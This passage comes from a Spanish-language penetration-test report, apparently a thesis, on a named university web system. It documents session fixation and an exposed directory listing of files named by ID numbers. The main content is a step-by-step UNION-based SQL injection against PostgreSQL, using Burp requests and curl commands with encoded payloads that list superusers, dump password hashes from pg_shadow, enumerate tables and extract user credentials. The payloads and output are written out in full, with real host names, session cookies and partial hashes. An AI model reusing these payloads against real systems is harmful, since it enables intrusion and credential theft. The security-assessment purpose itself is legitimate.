*Figura 90.* Identificador de sesión obtenido antes de la autenticación. (Elaborado por el autor)

La aplicación fija el identificador de sesión

PHPSESSID=671et4e5ag8ch2km72987gbks1.

A continuación, se autentica con éxito a la aplicación

```
GET /sme/nominas estudiantiles2.php HTTP/1.1
Host: www.sianet.ueb.edu.ec
User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:65.0) Gecko/20100101
Firefox/65.0Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
:q=0.8Accept-Language: es-ES, es; q=0.8, en-US; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.sianet.ueb.edu.ec/sme/fotos.php
Connection: close
Cookie: PHPSESSID=671et4e5ag8ch2km72987gbks1
Upgrade-Insecure-Requests: 1
DNT: 1
```
*Figura 91.* Identificador de sesión obtenido después de la autenticación. (Elaborado por el autor)

Se observa que la cookie no ha sido renovada tras la autenticación, se sabe que es posible realizar un secuestro de sesión al enviar un identificador de sesión válido a un usuario mediante ingeniería social.

#### **Hallazgo 13**

#### **Exploración de directorios**

Ver el contenido de directorios web puede llevar a la revelación de copias de seguridad, información de configuraciones, etc. En la siguiente gráfica se observa un listado de números de cédula.

| $\leftarrow$ $\rightarrow$ $\times$ and |                              | <b>1</b> https://www.sianet.ueb.edu.ec/sme/fotos/                   |  |
|-----------------------------------------|------------------------------|---------------------------------------------------------------------|--|
|                                         |                              | ☆ Most Visited I Offensive Security Kali Linux Kali Docs Kali Tools |  |
|                                         | <b>Index of /sme/fotos</b>   |                                                                     |  |
| [ICO]                                   | <b>Name</b>                  | <b>Last modified Size Description</b>                               |  |
|                                         | [PARENTDIR] Parent Directory |                                                                     |  |
| [IMG]                                   |                              | 0009229287.jpg 2017-03-16 14:40 10K                                 |  |
| [IMG]                                   |                              | 0026746648.jpg 2017-10-02 15:10 14K                                 |  |
| [IMG]                                   |                              | 0074276917.jpg 2018-03-27 11:30 12K                                 |  |
| [IMG]                                   |                              | 0102456795.jpg 2013-06-07 15:00 7.2K                                |  |
| [IMG]                                   |                              | 0102721719.jpg 2014-03-21 10:42 9.9K                                |  |
| [IMG]                                   |                              | 0102928827.jpg 2012-12-11 08:53 13K                                 |  |
| [IMG]                                   |                              | 0103205712.jpg 2013-06-14 14:28 7.0K                                |  |
| [IMG]                                   |                              | 0103803169.jpg 2012-10-22 09:05 2.7K                                |  |
| [IMG]                                   |                              | 0104251822.jpg 2016-11-22 15:41 14K                                 |  |
| [IMG]                                   |                              | 0104707526.jpg 2014-03-21 16:15 8.1K                                |  |
| [IMG]                                   |                              | 0105091680.jpg 2016-06-22 14:19 13K                                 |  |
| [IMG]                                   |                              | $0105116784$ .jpg 2015-10-12 10:13 9.2K                             |  |
| [IMG]                                   |                              | 0105180160.jpg 2017-09-26 14:24 15K                                 |  |
| [IMG]                                   |                              | 0105180178.jpg 2016-03-24 11:16 10K                                 |  |
| [IMG]                                   |                              | $0105180186$ .jpg 2016-03-24 11:13 8.7K                             |  |
| [IMG]                                   |                              | 0105298145.jpg 2012-03-13 17:51 3.4K                                |  |
| [IMG]                                   |                              | 0105667208.jpg 2013-03-14 13:39 2.9K                                |  |

*Figura 92.* Listado de directorios. (Elaborado por el autor)

### **2.4. Explotación**

Este paso explota las vulnerabilidades encontradas y comprobar qué información o acceso es posible obtener.

El proceso de explotación se realizó entre el 10 y 12 de diciembre del 2018.

## **2.4.1. Inyección SQL Basada en Uniones**

#### **Detección de inyección SQL**

Todos los puntos identificados vulnerables a inyecciones SQL son explotables proceso que puede realizarse mediante diferentes técnicas. El método utilizado para explotar fue mediante la cláusula UNION, para este propósito he seleccionado el menú Reporte de Usuarios del módulo Financiero.



*Figura 93.* Menú reporte de usuarios del módulo financiero. (Elaborado por el autor)

Se observa que se está imprimiendo en la interfaz la consulta SQL emitida para devolver los registros de la fecha de pago, este tipo de información no debe ser revelada en ninguna parte, porque esto da a conocer a un atacante la estructura de la sentencia.

El primer punto es verificar si el proxy está configurado correctamente, dirigirse a la pestaña Proxy y corroborar que este habilitado la intercepción, en el menú desplegable de la aplicación, seleccionar cualquier ítem disponible, habrá capturado la petición como se muestra en la imagen a continuación, lo siguiente es dar clic derecho para abrir el menú contextual y seleccionar Send to Repeater

```
GET /sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222 HTTP/1.1
Host: www.sianet.ueb.edu.ec
User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language: es-ES, es; q=0.8, en-US; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.sianet.ueb.edu.ec/sme/reporte user.php
Cookie: PHPSESSID=iofsfts9tl01e13j47o8hju835
Connection: close
DNT: 1
```
*Figura 94.* Solicitud interceptada por burp suite. (Elaborado por el autor)

Una vez en la pestaña Repeater, dirigirse a Params, clic en go para tener una "linea base" de la respuesta del servidor.

| Go.<br>Request<br>Raw Params        | Cancel<br><<br>> 7<br>Headers Hex                                                   |                                                                 |                                    | Response<br>Raw Headers Hex HTML Render                                                                                                    |                              |  |  |  |   |                               |
|-------------------------------------|-------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--|--|--|---|-------------------------------|
| Type<br>URL<br>URL<br>URL<br>Cookie | GET request to /sme/cargaselect.php<br>Name<br>Id.<br>fecha<br>usuario<br>PHPSESSID | Value<br>15/03/2013<br>2222222222<br>iofsfts9tl01e13j47o8hiu835 | Add<br>Remove<br>Up<br><b>Down</b> | HTTP/1.1 200 OK<br>Date:<br>Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32<br>Strict-Transport-Security: max-age=63072000; includeSubdomains<br>X-Frame-Options: DENY<br>X-Content-Type-Options: nosniff<br>X-Powered-By: PHP/7.0.32<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revalidate<br>Pragma: no-cache<br>Content-Length: 2332<br>Connection: close<br>Content-Type: text/html: charset=UTF-8<br><table border="0" width="99%"><tr id="filamescalendario"><td colspan="2">Fondos de<br/>la Universidad:</td></tr><tr><td colspan="2" height="2"></td></tr><tr<br>id='decoracionfila2'&gt;<td>    :</td><td <br="" align="right">width="100" &gt;&amp;mbsp:\$ 0&amp;mbsp:</td></tr<br></table> | Fondos de<br>la Universidad: |  |  |  | : | width="100" >&mbsp:\$ 0&mbsp: |
| Fondos de<br>la Universidad:        |                                                                                     |                                                                 |                                    |                                                                                                    |                              |  |  |  |   |                               |
|                                     |                                                                                     |                                                                 |                                    |                                                                                                    |                              |  |  |  |   |                               |
|                                     |                                                                                     |                                                                 |                                    |                                                                                                    |                              |  |  |  |   |                               |
| colspan="2">&mbsp:                  |                                                                                     |                                                                 |                                    |                                                                                                    |                              |  |  |  |   |                               |
|                                     |                                                                                     |                                                                 |                                    |                                                                                                    |                              |  |  |  |   |                               |

*Figura 95.* Función repeater de burp suite. (Elaborado por el autor)

Uno de los métodos para verificar si es posible la inyección SQL, es añadir una comilla simple en uno de los parámetros de entrada, esto hará que se rompa la estructura de la consulta, resultando un error o un cambio en el contenido en la respuesta, como se observa en la gráfica, al parecer se está interpretando la comilla como parte de la consulta, lo que demuestra que es posible realizar la inyección.

| Go<br><b>Request</b>                                                                                                    | Cancel < v                                                                                                    |                                                                   |                              | Target: https://www.sianet.ueb.edu.ec  <br>Response                                                                                                    |                              |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    | Raw Params Headers Hex<br>GET request to /sme/cargaselect.php                                                                                                    |                                                                   |                              | Raw Headers Hex HTML Render<br>HTTP/1.1 200 OK                                                                                                    |                              |                                                                                                    |  |  |
| Type<br>URL<br>URL<br>URL<br>Cookie                                                                                                    | Name<br>id<br>fecha<br>usuario<br>PHPSESSID                                                                                                    | Value<br>15/03/2013<br>22222222222"<br>iofsfts9tl01e13i47o8hju835 | Add<br>Remove<br>Up<br>Down: | Date:<br>Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32<br>Strict-Transport-Security: max-age=63072000; includeSubdomains<br>X-Frame-Options: DENY<br>X-Content-Type-Options: nosniff<br>X-Powered-By: PHP/7.0.32<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revalidate<br>Pragma: no-cache<br>Content-Length: 818<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br><table border="0" width="99%"><tr id="filamescalendario"><td colspan="2">Fondos de<br/>la Universidad:</td></tr><tr><td colspan="2" height="2"></td></tr><tr><td<br>height="2" colspan="2"&gt;</td<br></tr><tr_id='filamescalendario'><td<br>align="center"&gt;&amp;mbsp&amp;mbsp<b>Total</b>&amp;mbsp&amp;mbsp<td<br>align='right'&gt;<br/> 6nbsp:5 06nbsp:</td<br></td<br></tr_id='filamescalendario'></table> | Fondos de<br>la Universidad: |                                                                                                    |  |  |
| Fondos de<br>la Universidad:                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
| <table <br="" width="98%">border="0"&gt;<tr><td colspan="4" height="5"></td></tr><tr><td <br="" width="150px">id="tablal"&gt;Facultad:</td><td colspan="3" width="150px"><select id="select 2" name="facultad" onchange="cargaselect(id)" style="width:&lt;br&gt;320px;"><option value="&lt;br&gt;">&amp;abspElige&amp;absp</option></select></td></tr></table> |                                                                                                    |                                                                   |                              |                                                                                                    | id="tablal">Facultad:        | <select id="select 2" name="facultad" onchange="cargaselect(id)" style="width:&lt;br&gt;320px;"><option value="&lt;br&gt;">&amp;abspElige&amp;absp</option></select> |  |  |
|                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
| id="tablal">Facultad:                                                                                                    | <select id="select 2" name="facultad" onchange="cargaselect(id)" style="width:&lt;br&gt;320px;"><option value="&lt;br&gt;">&amp;abspElige&amp;absp</option></select> |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
| <br>height="2" colspan="2">                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |
| colspan="2">                                                                                                    |                                                                                                    |                                                                   |                              |                                                                                                    |                              |                                                                                                    |  |  |

*Figura 96.* Inyección SQL identificada en el parámetro usuario. (Elaborado por el autor)

#### **Determinando el número de columnas**

Para determinar el número de columnas se hace uso de la cláusula order by, cuya función es ordenar los campos por columna, a continuación, se tratará de ordenar la sentencia hasta que genere un error en la base de datos.

# **' order by 1-- NO ERROR**

| Go<br><b>Request</b>                | $\langle$ ,<br>><br>Cancel                   |                                                                             |                             | Target: https://www.sianet.ueb.edu.ec<br>Response                                                                                                    |                              |  |  |  |  |                             |
|-------------------------------------|----------------------------------------------|-----------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--|--|--|--|-----------------------------|
| Raw Params                          | Headers Hex                                  |                                                                             |                             | Raw Headers Hex HTML<br>Render                                                                                                    |                              |  |  |  |  |                             |
|                                     | GET request to /sme/cargaselect.php          |                                                                             |                             | HTTP/1.1 200 OK<br>Date:                                                                                                    |                              |  |  |  |  |                             |
| Type<br>URL<br>URL<br>URL<br>Cookie | Name<br>id.<br>fecha<br>usuario<br>PHPSESSID | Value<br>15/03/2013<br>2222222222'order by 1-<br>iofsfts9tl01e13j47o8hju835 | Add<br>Remove<br>Up<br>Down | Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32<br>Strict-Transport-Security: max-age=63072000; includeSubdomains<br>X-Frame-Options: DENY<br>X-Content-Type-Options: nosniff<br>X-Powered-By: PHP/7.0.32<br>Expires: Thu. 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revalidate<br>Pragma: no-cache<br>Content-Length: 4736<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br><table border="0" width="99%"><tr id="filamescalendario"><td colspan="2">Fondos de<br/>la Universidad:</td></tr><tr><td colspan="2" height="2"></td></tr><tr<br>id='decoracionfila2'&gt;<td></td><td <br="" align="right">width='100' &gt;&amp;mbsp\$ 0&amp;mbsp</td></tr<br></table> | Fondos de<br>la Universidad: |  |  |  |  | width='100' >&mbsp\$ 0&mbsp |
| Fondos de<br>la Universidad:        |                                              |                                                                             |                             |                                                                                                    |                              |  |  |  |  |                             |
|                                     |                                              |                                                                             |                             |                                                                                                    |                              |  |  |  |  |                             |
|                                     |                                              |                                                                             |                             |                                                                                                    |                              |  |  |  |  |                             |
| colspan="2"> :                      |                                              |                                                                             |                             |                                                                                                    |                              |  |  |  |  |                             |
|                                     |                                              |                                                                             |                             |                                                                                                    |                              |  |  |  |  |                             |

*Figura 97.* Error no generado al tratar de ordenar la primera columna. (Elaborado por el autor)

# **' order by 2-- NO ERROR**



*Figura 98.* Error no generado al tratar de ordenar la segunda columna. (Elaborado por el autor)

Al parecer ha generado un error en la base de datos al tratar de ordenar la tercera columna, esto se identifica claramente al observar en la respuesta, esto explica que solo existen dos columnas.

# **' order by 3—ERROR**

| Go.<br>Request<br>Raw                                                                                                    | Cancel $\langle *   >  $<br>Params Headers<br><b>Hex</b><br>GET request to /sme/cargaselect.php                                                                      |                                                                            |                              | Target: https://www.sianet.ueb.edu.ec<br>Response<br>Hex HTML Render<br>Headers<br>Raw<br>HTTP/1.1 200 OK                                                                                                    |                              |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Type<br>URL<br>URL<br>URL<br>Cookie                                                                                                    | Name<br>id<br>fecha<br>usuario<br><b>PHPSESSID</b>                                                                                                    | Value<br>15/03/2013<br>222222222'order by 3-<br>iofsfts9tl01e13j47o8hju835 | Add<br>Remove<br>Up.<br>Down | Date:<br>Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32<br>Strict-Transport-Security: max-age=63072000: includeSubdomains<br>X-Frame-Options: DENY<br>X-Content-Type-Options: nosniff<br>X-Powered-By: PHP/7.0.32<br>Expires: Thu. 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revalidate<br>Pragma: no-cache<br>Content-Length: 818<br>Connection: close<br>Content-Type: text/html: charset=UTF-8<br><table border="0" width="99%"><tr id="filamescalendario"><td colspan="2">Fondos de<br/>la Universidad:</td></tr><tr><td colspan="2" height="2"></td></tr><tr><td<br>height="2" colspan="2"&gt;</td<br></tr><tr_id='filamescalendario'><td<br>align="center"&gt;&amp;mbsp:&amp;mbsp:<b>Total</b>&amp;mbsp:&amp;mbsp:<td<br>align="right"&gt;<br/> 6nbsp:5 0 :</td<br></td<br></tr_id='filamescalendario'></table> | Fondos de<br>la Universidad: |                                                                                                    |  |  |
| Fondos de<br>la Universidad:                                                                                                    |                                                                                                    |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |
| <table <br="" width="98%">border="0"&gt;<tr><td colspan="4" height="5"></td></tr><tr><td <br="" width="150px">id="tablal"&gt;Facultad:</td><td colspan="3" width="150px"><select id="select 2" name="facultad" onchange="cargaselect(id)" style="width:&lt;br&gt;320px;"><option value="&lt;br&gt;">&amp;mbspElige&amp;mbsp</option></select></td></tr></table> |                                                                                                    |                                                                            |                              |                                                                                                    | id="tablal">Facultad:        | <select id="select 2" name="facultad" onchange="cargaselect(id)" style="width:&lt;br&gt;320px;"><option value="&lt;br&gt;">&amp;mbspElige&amp;mbsp</option></select> |  |  |
|                                                                                                    |                                                                                                    |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |
| id="tablal">Facultad:                                                                                                    | <select id="select 2" name="facultad" onchange="cargaselect(id)" style="width:&lt;br&gt;320px;"><option value="&lt;br&gt;">&amp;mbspElige&amp;mbsp</option></select> |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |
| <br>height="2" colspan="2">                                                                                                    |                                                                                                    |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |
| colspan="2">                                                                                                    |                                                                                                    |                                                                            |                              |                                                                                                    |                              |                                                                                                    |  |  |

*Figura 99.* Error generado al tratar de ordenar la tercera columna. (Elaborado por el autor)

# **Enumerando información de la base de datos**

Descubierto el número de columnas es momento de enumerar información de la base de datos, se utilizó curl para este propósito, hay que tener en cuenta que la consulta que se envía como parte de la solicitad por el método GET tiene que estar en codificación URL, mediante bash se filtró la respuesta de las solicitudes, mostrando así solo la información de interés.

La utilidad hURL se usó para codificar las sentencias, el proceso se muestra en la siguiente gráfica.



*Figura 100.* Codificación URL con hURL. (Elaborado por el autor)

### **Enumerando el usuario de la aplicación**

La consulta utilizada para obtener el usuario que usa la aplicación para conectarse a la base de datos fue:

**' and 1=2 union select 1,user--**

*Figura 101.* Usuario actual de la aplicación. (Elaborado por el autor)

## **Enumerando la versión de la base de datos**

La sentencia que se utilizó para obtener la versión de la base de datos fue:

#### **' and 1=2 union select 1,version()--**

| root@pc:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian  |  |
|---------------------------------------------------------------------------------------|--|
| et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% |  |
| 201%3D2%20union%20select%201%2Cversion%28%29--%20-"   cut -d ";" -f 11   awk -F"&" '  |  |
| $\{print 51\}$                                                                        |  |
| Postgresgl 10.6 On X86 64-pc-linux-gnu, Compiled By Gcc (gcc) 4.8.5 20150623 (red Ha  |  |
| $t$ 4.8.5-28), 64-bit                                                                 |  |

*Figura 102.* Versión de la base de datos. (Elaborado por el autor)

# **Enumerando la base de datos de la aplicación**

La consulta realizada para obtener la base de datos actual de la aplicación fue:

### **' and 1=2 union select 1,current\_database()--**



*Figura 103.* Base de datos actual de la aplicación. (Elaborado por el autor)

### **Enumerando usuarios con privilegios elevados**

La consulta realizada para identificar los usuarios con privilegios elevados fue:

**' and 1=2 union select 1,usename from pg\_user where usesuper is true--**

|                                                                           |  |  |  |  |  | root@pc:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13i47o8hiu835" "https://www.sian |  |
|---------------------------------------------------------------------------|--|--|--|--|--|--------------------------------------------------------------------------------------|--|
|                                                                           |  |  |  |  |  | et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=222222222227%20and%  |  |
|                                                                           |  |  |  |  |  | 201%3D2%20union%20select%201%2Cusename%20from%20pq user%20where%20usesuper%20is%20tr |  |
| ue--"   tr ";" "\n"   qrep ^[a-Z]   cut -d "&" -f 1   qrep -v "[.   >]\$" |  |  |  |  |  |                                                                                      |  |
| Academico                                                                 |  |  |  |  |  |                                                                                      |  |
| Postgres                                                                  |  |  |  |  |  |                                                                                      |  |

*Figura 104.* Usuarios con privilegios elevados. (Elaborado por el autor)

### **Enumerando hashes de contraseña de los usuarios de la base de datos**

Tras indicar los altos privilegios asignados al usuario de la base de datos, fue posible

enumerar los hashes de contraseña, la petición realizada fue:

### **' and 1=2 union select 1,(usename||' : '||passwd) from pg\_shadow--**

|                         | root@pc:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian  |
|-------------------------|---------------------------------------------------------------------------------------|
|                         | et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% |
|                         | 201%3D2%20union%20select%201%2C%28usename%7C%7C%27%20%3A%20%27%7C%7Cpasswd%29%20from  |
|                         | %20pg shadow--"   tr ";" "\n"   grep ^[a-Z]   cut -d "&" -f 1   grep -v "[.   >]\$"   |
| Academico : Md51a4f8884 | 43847dd37347d9cb                                                                      |
| Postgres : Md5c4bd0622a | 927dfeaed769ee3                                                                       |

*Figura 105.* Hashes de contraseña de los usuarios de la base de datos. (Elaborado por el autor)

## **2.4.2. Extrayendo información de la base de datos**

#### **Extrayendo tablas de la base de datos**

Obtenida la información necesaria sobre la base de datos, es fundamental tomar en cuenta ciertos conceptos sobre las tablas presentes en information\_schema, que es de donde se extraerá los datos.

**information** schema: este posee un conjunto de vistas que contienen información sobre la base de datos actual.

**information** schema.tables: esta tabla contiene los nombres de tablas en la base de datos.

La siguiente consulta se emitió para que devuelva todas las tablas presentes en el esquema public.

**' and 1=2 union select 1,table\_name from information\_schema.tables where table\_schema='public' order by 2--**



*Figura 106.* Tablas recuperadas del esquema public. (Elaborado por el autor)



*Figura 107.* Tablas recuperadas del esquema public. (Elaborado por el autor)

#### **Extrayendo columnas de la tabla usuarios**

Enumerado todas las tablas disponibles, se descubrió la tabla usuarios, esta resulta interesante debido a que contiene las credenciales de los usuarios del sistema, la consulta realizada para este propósito fue:

**' and 1=2 union select 1,column\_name from information\_schema.columns where table\_schema='public' and table\_name='usuarios'--**

| root@pc:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian  |
|---------------------------------------------------------------------------------------|
| et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% |
| 201%3D2%20union%20select%201%2Ccolumn name%20from%20information schema.columns%20whe  |
| re%20table schema%3D%27public%27%20and%20table name%3D%27usuarios%27--"   tr ";" "\n  |
| "   grep $\text{\textdegree}$ [a-Z]   cut -d "&" -f 1   grep -v "[.   >]\$"           |
| Apell user                                                                            |
| Ci user                                                                               |
| Clave                                                                                 |
| Nom user                                                                              |

*Figura 108.* Columnas recuperadas de la tabla usuarios. (Elaborado por el autor)

### **Extrayendo datos de las columnas**

Descubierto las columnas, es momento de recuperar los registros de la tabla usuarios, la consulta realizada fue:

**' and 1=2 union select 1,(nom\_user||' : '||apell\_user||' : '||ci\_user||' : '||clave) from usuarios order by 2--**

| root@pc:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian<br>et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and%<br>201%3D2%20union%20select%201%2C%28nom user%7C%7C%27%20%3A%20%27%7C%7Capell user%7C%7<br>C%27%20%3A%20%27%7C%7Cci user%7C%7C%27%20%3A%20%27%7C%7Cclave%2 <u>9%20from%20usuarios%2</u><br>0order%20by%202--"   tr ";" "\n"   grep ^[a-Z]   cut -d "&" -f 1   grep -v "[.   >]\$                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
